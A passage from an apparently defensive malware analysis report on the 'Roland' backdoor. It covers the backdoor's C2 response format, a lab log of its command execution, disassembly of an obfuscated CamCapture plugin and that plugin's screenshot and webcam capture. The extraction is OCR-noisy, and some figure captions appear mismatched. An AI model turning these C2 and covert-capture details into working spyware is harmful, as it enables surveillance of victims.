                    DataCrc; /* Checksum of Parameters[] */
 unsigned long UnpackedDataCrc; /* Checksum of decompressed Data[] */
  unsigned long HeaderCrc; /* Checksum of preceding 0x9c bytes */
 unsigned char  Data[]; /* Response, compressed using zlib */
} C2_RESPONSE_DATA, *PC2_RESPONSE_DATA;
```
*Figure 12: C2 response header*

### <span id="page-9-0"></span>*Commands*

The following commands were supported by the version of Roland analyzed:







| Administrator: C:\Windows\System32\cmd.exe - c:\Python27\python.exe serve   =   0   X                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| c:\Users\Analyst\Desktop>c:\Python27\python.exe server.py<br>INFO:c2: New connection from (127.0.0.1, 49165)<br>DEBUG:c2:Handshake ID: 0xf6d486<br>DEBUG:c2: Uictim ID: victim1<br>c2>cmd ipconfig<br>INFO:c2:Command: cmd c : \ i p c o n f i g<br>INFO:c2:Send header (100 bytes)<br>INFO:c2:Send request (192 bytes)<br>INFO:c2:Recieve header (100 bytes)<br>INFO:c2:Magic: 0x5a15e9<br>INFO:c2:Length: 0x0001ee<br>INFO:c2:Checksum: 0xfd418700<br>INFO:c2:Recieve response (494 bytes)<br>INFO:c2:Bot version: 0x000487<br>INFO:c2:Command ID: 0x0001f0<br>INFO:c2:Error code: 0x000000<br>INFO:c2:Data length: 0x00014e<br>INFO:c2:Unpacked data length: 0x0003c8<br>INFO:c2:Data CRC: 0x411b21c2<br>INFO:c2:Unpacked data CRC: 0xd9399c0 | Ξ |
| INFO:c2:Header CRC: 0x3cf8f574<br>Windows IP Configuration                                                                                                    |   |
| Ethernet adapter Bluetooth Network Connection:<br>Media State Hedia disconnected<br>Connection-specific DNS Suffix . :<br>Ethernet adapter Local Area Connection:                                                                                                    |   |
| Connection-specific DNS Suffix . : localdomain<br>Link-local IPu6 Address Fe80::7946:f0f:de52:5f46%11<br>IPu4 Address. 172.16.1.128<br>Subnet Mask 255.255.255.0<br>Default Gateway                                                                                                    |   |
| Tunnel adapter isatap.localdomain:                                                                                                    |   |
| Media State Media disconnected<br>Connection-specific DNS Suffix : : localdomain                                                                                                    |   |
| Tunnel adapter isatap.{6A4ED8EE-02AD-4ACB-90DE-DA67368835E7}:                                                                                                    |   |
| Media State Media disconnected<br>Connection-specific DNS Suffix                                                                                                    |   |
| Tunnel adapter Teredo Tunneling Pseudo–Interface:                                                                                                    |   |
| Media State Media disconnected<br>Connection-specific DNS Suffix ::                                                                                                    |   |
| c2>_                                                                                                    |   |

*Figure 13: exec\_cmd running ipconfig*

| VersionInformation OSVERSIONINFOW ?                           |                                             |
|---------------------------------------------------------------|---------------------------------------------|
| <b>var 7328</b>                                               | db 8 dup(?)                                 |
| computer_name dw 16 dup(?)                                    |                                             |
| user name                                                     | $dw$ 261 $dup(?)$                           |
| $profit$ ath dw 1024 dup(?)                                   |                                             |
| desktop path dw 1024 dup(?)                                   |                                             |
|                                                               |                                             |
| personal path dw 1024 dup(?)<br>recent_path dw 1024 dup(?)    |                                             |
| appdata path dw 1024 dup(?)                                   |                                             |
| local appdata path dw 1024 dup(?)                             |                                             |
| program files path dw 1024 dup(?)                             |                                             |
| program files x86_path dw 1024 dup(?)                         |                                             |
|                                                               |                                             |
| windows_path dw 1024 dup(?)<br>system_path dw 1024 dup(?)     |                                             |
|                                                               |                                             |
| systemx86_path dw 1024 dup(?)<br>temp path $dw$ 1024 $dup(?)$ |                                             |
| backdoor version dd ?                                         |                                             |
|                                                               |                                             |
| current_pid dd ?                                              |                                             |
| module filename dw 1024 dup(?)                                |                                             |
|                                                               | parent process filename dw 1024 dup(?)      |
| FileTime FILETIME ?                                           |                                             |
| timezone bias dd?                                             |                                             |
| timezone dayligthbias dd ?                                    |                                             |
| timezone standardbias dd ?                                    |                                             |
|                                                               | db ? ; undefined                            |
|                                                               | db ? ; undefined                            |
|                                                               | TimeZoneInformation TIME ZONE INFORMATION ? |
| SystemTime SYSTEMTIME ?                                       |                                             |

*Figure 14: Information collected by get\_system\_info command*

| Offset(h)            |    |                   | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |                                        |                                     |  |                                           |                                     |       |          |                               |         |                |                                                      |
|----------------------|----|-------------------|-------------------------------------------------|----------------------------------------|-------------------------------------|--|-------------------------------------------|-------------------------------------|-------|----------|-------------------------------|---------|----------------|------------------------------------------------------|
| 00000000             |    |                   | 50 4B 2D 31 32 33 34 35 36 37 38 39 30 41 42    |                                        |                                     |  |                                           |                                     |       |          |                               |         | -43            | PK-1234567890ABC                                     |
| 00000010             |    |                   | 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | <b>DEFGHIJKLMNOPORS</b>                              |
| 00000020             | 54 |                   | 55 56 57 53 59 5A 00 92 9E A2 16 01 15 27 CO    |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | TUVWSYZ.'žc'À                                        |
| 00000030             | 38 | 27                |                                                 | 65 30 FC 11 0B B6 5E 83 AF A0 F9 D5 E7 |                                     |  |                                           |                                     |       |          |                               |         | B <sub>3</sub> | 8'e0ü¶^f ùÕcª                                        |
| 00000040             |    |                   | 11 ED 2A 7C 90 A1 02 D2 AD 59 BA 52 73 D6 D9 53 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | $.1*$  .;.Ò.Y°RsÖÙS                                  |
| 00000050             |    |                   | 69 70 73 38 C1 18 26 F6 77 86 7D F5 09 0C 30 38 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | ips8Á.&öw†}õ08                                       |
| 00000060             |    |                   | F1 B4 D8 1A 97 6B E0 DA D0 55 9F A2 FF C5 FA 82 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | ñ'Ø.-kàÚĐUŸ¢ÿÅú,                                     |
| 00000070             |    |                   | AA 46 6A D4 C8 CF 64 C5 00 59 B2 F7 81 D6 55 93 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | ªFiÔÈÏdÅ.Yº÷.ÖU™                                     |
| 00000080             |    |                   | F8 27 B6 92 57 47 C0 DF 27 9B 58 85 B1 30 A0 C3 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | ø'¶'WGÀß'>X…±0 Ã                                     |
| 00000090             |    | D <sub>5</sub> 27 | 08                                              | 2B                                     |                                     |  |                                           | 9A D7 FD 6A F6 D8 14 E8 02 OE CC 20 |       |          |                               |         |                | $0'$ . + $\frac{3}{2}$ × $\frac{1}{2}$ 00.èI         |
| 000000A0             |    |                   | F3 D1 D1 64 B3 B1 F3 E5 14 F9 AC 41 B4 C6 06 6C |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | óÑÑd'±óå.ù-A'E.1                                     |
| 000000B0             |    |                   | E5 4B 09 97                                     |                                        |                                     |  |                                           | 7B AD 7E 51 16 B8 D9 B4 1B BF EF A1 |       |          |                               |         |                | åK.—{.~Q.,Ù´.;ï;                                     |
| 00000000             |    |                   | 93 71 B1 82 20 1A C7 F4 5E 92 65 82 EF          |                                        |                                     |  |                                           |                                     |       |          | 5F 44 63                      |         |                | "q±, .Cô^'e,ï Do                                     |
| 000000D0             |    | 13 2D             | 3F <sub>9C</sub>                                |                                        | 18 1D 4C 10 EC 41 75 EA 30          |  |                                           |                                     |       |          | OE C4 57                      |         |                | .-?œL.iAuê0.AW                                       |
| 000000E0             |    |                   | 60 91 73                                        |                                        | 3D 64 5E 60 98 9A 20                |  |                                           | 8 <b>B</b>                          |       |          | 30 84 8C CC 1B                |         |                | $``s=d^*" \check{s} < 0_n$ ŒÌ.                       |
| 000000F0             |    |                   | D9 80 F0 DC 4E 8F 28 DA 99 4E F1 12 E9 16 35 6D |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | Ù€ðÜN.(Ú™Nñ.é.5m                                     |
| 00000100             |    | 79 6D             | 87                                              |                                        | 99 4A D9 9D 53 B6 77                |  |                                           |                                     |       |          | 65 31 0A F6 B5                |         | 4F             | vm‡™JÙ.S¶we1.öuO                                     |
| 00000110             |    | 7F 57 A9          |                                                 |                                        | 33 1E 63 62 3C C9 72 CC 52 CF 72    |  |                                           |                                     |       |          |                               | $20$ BC |                | .WO3.cb<ÉrÌRÏr 4                                     |
| 00000120             |    |                   | A9 91 90                                        | 8D                                     |                                     |  |                                           | 5B 97 46 03 6F 4F 3F BF 69 B4 02 E0 |       |          |                               |         |                | $0'[-F.00?;i'.à$                                     |
| 00000130             |    |                   | C4 5C 87 97 95 D9 25 CC 77 27 F6 8F 67 55 3F 81 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | Ä\‡-•Ù%Ìw'ö.qU?.                                     |
| 00000140             |    |                   | EB 3D 2B DC                                     |                                        | 32 A7 10 2B 7E 34 C9 E0 6C C1 1F B0 |  |                                           |                                     |       |          |                               |         |                | ë=+Ü2\$.+~4ÉàlÁ.°                                    |
| 00000150             |    |                   | 8B A3 69 A0 B2 E6 7A CD BB 29 71                |                                        |                                     |  |                                           |                                     | 55 FE |          | 08 DE                         |         | 4A             | <£i <sup>2</sup> æzÍ»)qUþ.ÞJ                         |
| 00000160             |    |                   | 58 4A AC 91 57 8E F3 1B 44 F4                   |                                        |                                     |  |                                           | 2 <sup>c</sup>                      |       |          | 5E EB 8F CA 7B                |         |                | XJ¬`WŽó.Dô,^ë.Ê{                                     |
| 00000170             |    |                   | 74 C5 DF E9 86 C3 CD FD E5 0D F0 25 53 98 AA C5 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | tÅßétÃÍvå.ð%S~ªÅ                                     |
| 00000180             |    |                   | 31 6C E2 FA 95 60 7A DD D5 E5 6E 9D 76 62 B1 52 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | 11âú · `zÝÕån. vb±R                                  |
| 00000190             |    |                   | BA BD E5                                        | 83                                     |                                     |  |                                           | 7D CE A6 AF 1F D9 3D A7 5F 69 14 30 |       |          |                               |         |                | $944f117.0=51.0$                                     |
| 000001A0             |    |                   | D3 42 2D 6D ED A8 7A C7 69 E6 C8 9C 39 84 D1    |                                        |                                     |  |                                           |                                     |       |          |                               |         | 3D             | ÓB-mí"zÇiæÈœ9"Ñ=                                     |
| 000001B0             |    |                   | 64 3C 9E 33                                     |                                        | 77 FC DB 2A 62 65 51 50 EC 7B D9 2F |  |                                           |                                     |       |          |                               |         |                | d<ž3wüÛ*beQPi{Ù/                                     |
| 000001c0             |    |                   | 4A 18 11 1E                                     |                                        | 44 7E 91 1F C5 02 9E 8E BE BB A1 C1 |  |                                           |                                     |       |          |                               |         |                | JD~`.Å.žŽ¥»;Á                                        |
| 000001D0             |    | F5 18 42          |                                                 | 72                                     |                                     |  |                                           | 5A 70 42 27 14 5E C6 5E C4 B5 B8    |       |          |                               |         | 6A             | õ. BrZpB'. ^E^Äu.j                                   |
| 000001E0             |    |                   | 36 83 AD 8B C1 EA AB 1E 1C DA FF 43 0B 7B 21 89 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                | $6f.$ < $A\hat{e}\kappa$ $\hat{U}\hat{v}C.$ $\{!\}\$ |
| 000001F0             |    | 9F C7             | 35                                              |                                        | 6F 20 7E 63 35 9A D1 4E F7 46 50 F2 |  |                                           |                                     |       |          |                               |         | -61            | ŸC5o ~c5šÑN÷FPòa                                     |
| 00000200             |    |                   | 45 72 E4                                        | 2 <sup>c</sup>                         |                                     |  |                                           | OE 8C 2F 83 C5 FB 5A 54 ED 81 10 F3 |       |          |                               |         |                | Erä, .C/fÅûZTíó                                      |
| 00000210             |    |                   | 46 23 02 FO                                     |                                        | 42 86 2E 00 49 67                   |  |                                           |                                     |       |          | 26 2C 55 48 1A DA             |         |                | F#.ðB†Iq&,UH.Ú                                       |
| 00000220             |    |                   | B8 33 9C 07                                     |                                        |                                     |  |                                           | 3C 7D 66 4C C4 A1 74 81 3D 4E B1 02 |       |          |                               |         |                | $, 3\alpha$ . < } $fLA_1t$ . =N±.                    |
| 00000230             | 42 |                   | 24 9D 17                                        |                                        | 2 <sup>c</sup>                      |  | 59 80 C5 53 61 1B 0D<br>7B 1A A7 4A 50 A9 |                                     | 86    |          | 00 9C B6 EB 33<br>6A 1A A5 86 |         |                | B\$YEASaœTë3                                         |
| 00000240<br>00000250 |    |                   | D9 76 51 9D<br>AD B9 DE A4                      |                                        |                                     |  | 33 OC DD BC FA 2C 6F                      |                                     |       |          | 9C 22 D4 EC EF                |         |                | ÙvQ., {. SJP©†i.¥†<br>. 1 px3. Y4ú, oœ "Ôlï          |
|                      |    |                   |                                                 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                |                                                      |
| 00000260             |    |                   | 82 87 E6 53<br>B5 AD 4A 7C CF D2 55 59 42 E8    |                                        |                                     |  |                                           | 59 6B 7C 1C C4 00 72 06 DD          |       |          | 48 C1                         | 73 57   | 21             | ,‡æSYk .Ä.r.ÝHÁ!                                     |
| 00000270             |    |                   | 43 40 2A 5C 5C 50 C6 C3 AF E8 21 FC D7 3D DD 0E |                                        |                                     |  |                                           |                                     |       | 1B A0 97 | E7                            |         |                | u.J ÏÒUYBè. - çsW<br>C@*\\PÆÃ <sup>-</sup> è!ü*=Ý.   |
| 00000280             |    |                   |                                                 |                                        |                                     |  |                                           |                                     |       |          |                               |         |                |                                                      |

*Figure 15: Custom archive file*

# <span id="page-13-0"></span>**CamCapture Plugin**



# **Overview**

This Win32 PE DLL arrives in a partially obfuscated form with its entry point obscured by garbage opcodes, useless instructions, and non-linear code flow:

| DllEntryPoint proc near |              |                                                           |
|-------------------------|--------------|-----------------------------------------------------------|
| var 57                  |              | $=$ byte ptr $-57h$                                       |
|                         | inb          | short call crt startup 0                                  |
|                         | push         | ebp                                                       |
|                         | mov          | ebp, esp                                                  |
|                         |              | cmp dword ptr [ebp+0Ch], 1                                |
|                         |              | jnz short call_crt_startup                                |
|                         |              | call init cookie                                          |
|                         |              | jnb short call crt startup                                |
|                         |              | ib short call crt startup                                 |
|                         |              | db 6Ah, OBBh, OADh, 90h, OE7h, 30h, OEAh, OF9h, OCOh, 89h |
|                         |              |                                                           |
| init cookie:            |              | ; CODE XREF: DllEntryPoint+B <sub>1</sub> p               |
|                         |              | jnb security_init_cookie                                  |
|                         | jb           | security init cookie                                      |
|                         | db 28h, OAEh |                                                           |
|                         |              |                                                           |
| call crt startup:       |              | ; CODE XREF: DllEntryPoint+9ti                            |
|                         |              | ; DllEntryPoint+10 <sub>11</sub>                          |
|                         | push         | dword ptr [ebp+10h] ; reserved                            |
|                         | push         | dword ptr [ebp+0Ch] ; fwdReaason                          |
|                         |              | push dword ptr [ebp+8] ; hinstDLL                         |
|                         |              | call call dll main crt startup                            |
|                         |              | ins short endp 0                                          |
|                         | is           | short endp 0                                              |
|                         |              |                                                           |

*Figure 16: Obfuscated entry point*

It exports several functions that can possibly be invoked with the use of Roland backdoor's run\_dll command.

| Name                                      | Address  | Ordinal        |
|-------------------------------------------|----------|----------------|
| <b>FDITruncateCabinet</b><br>$\mathbb{P}$ | 10001000 | 12             |
| 鹶<br>FCICreate                            | 10001010 | 4              |
| <b>FCIAddFile</b><br>酬                    | 10001160 | 3              |
| FCIFlushFolder<br>國                       | 100012B0 | $\overline{7}$ |
| <b>FCIFlushCabinet</b><br>酬               | 10001420 | 6              |
| 國<br>FCIDestroy                           | 100015D0 | 5              |
| 酬<br><b>FDICreate</b>                     | 10001780 | 9              |
| <b>FDIIsCabinet</b><br>伊                  | 10001900 | 11             |
| 萨<br>FDIDestrov                           | 10001A50 | 10             |
| 萨<br><b>FDICopy</b>                       | 10001BA0 | $\mathbf{R}$   |
| CreateCompressor<br>酵                     | 10001BC0 | $\overline{2}$ |
| 國<br>SetCompressorInformation             | 10001CE0 | 15             |
| 國<br>QueryCompressorInformation           | 10001E00 | 13             |
| 酔<br><b>ResetCompressor</b>               | 10001F20 | 14             |
| 酔<br>CloseCompressor                      | 10002040 | 1              |
| 鹶<br><b>DIEntryPoint</b>                  | 10006D44 | [main entry]   |

*Figure 17: Threat actor command to download and install Remy*

<span id="page-14-0"></span>Most of these exports provide various screenshot and video capture functionality

### **Features**

- 10 functioning exports and five additional "template" exports
- Main functionality is to grab desktop screenshots and record webcam video
- Use of Microsoft Media Foundation (Mf.dll) and Video For Windows (avicap32.dll)

### **Exported Functions**

Each function, besides FDITruncateCabinet and FDICopy, takes the following arguments:

- Pointer to Unicode string with parameters in a "-INT" format (eg. for sleep\_timeout and quality: "-1200 -100")
- Pointer to memory that will receive address of the buffer with captured image stream
- Pointer to memory that will receive size of the capture buffer

The quality, show\_wnd, and sleep\_timeout parameters are optional and default to: 0x32, 0, 0 respectively. If show\_wnd\_bool is set, it will call ShowWindow in case the window is minimized.

### *Screenshot Grabbing Exports*



These exports use a subset of GDI32 APIs to create a screenshot of the victim's desktop or a specified window.

| mov    | [ebp+clsidEncoder], eax                          |
|--------|--------------------------------------------------|
| xorps  | xmm0, xmm0                                       |
| mova   | [ebp+var_2C], xmm0                               |
| mov    | [ebp+var 24], eax                                |
| mov    | edx, edi                                         |
| mov    | ecx, ebx                                         |
| cal1   | call GdipCreateBitmapFromGdiDib                  |
| mov    | edi, eax                                         |
|        | test edi, edi                                    |
| iz     | loc_100055D5                                     |
|        | lea edx, [ebp+clsidEncoder]                      |
|        | call call GdipGetImageEncoders ; image/jpeg      |
| mov    | [ebp+encoder parameter count], 1                 |
| movq   | xmm0, qword ptr ds:encoder quality guid. Datal   |
|        | movq [ebp+enc quality guid 1], xmm0              |
| movq   | xmm0, qword ptr ds:encoder quality guid. Data4   |
|        | movq [ebp+enc quality guid 2], xmm0              |
| mov    | [ebp+nr of values], 4                            |
| mov    | [ebp+type], 1 ; byte                             |
| mov    | eax, [ebp+encoding param]                        |
|        | cmp eax, 64h                                     |
|        | ja short loc_1000548E                            |
|        | test eax, eax                                    |
|        | jnz short loc 10005495                           |
|        | ; CODE XREF: save img to stream read stream+F8tj |
| mov    | [ebp+encoding param], 32h                        |
|        | ; CODE XREF: save img to stream read stream+FCtj |
| lea    | eax, [ebp+encoding param]                        |
| mov    | (ebp+enc param values cp), eax                   |
| mov    | [ebp+ppstm], 0                                   |
| 1ea    | eax, [ebp+ppstm]                                 |
| push   | eax<br>; ppstm                                   |
| push   | $\mathbf{1}$<br>: fDeleteOnRelease               |
| push 0 | : hGlobal                                        |
| cal1   | ds:CreateStreamOnHGlobal                         |

*Figure 18: Screenshot functionality*

# <span id="page-15-0"></span>*VIDEO Capture Exports*



The video capture functionality is based on two different implementations, one using Video For Windows, and the other using MS Media Foundation.



*Figure 19: VFW-based video capture*

| read sample loop: |        | ; CODE XREF: imf video capture+252.jj                                                                                              |  |  |  |  |  |  |  |  |
|-------------------|--------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                   | cmp    | esi, 64h                                                                                                    |  |  |  |  |  |  |  |  |
|                   | jge    | short loc 10004A74                                                                                                    |  |  |  |  |  |  |  |  |
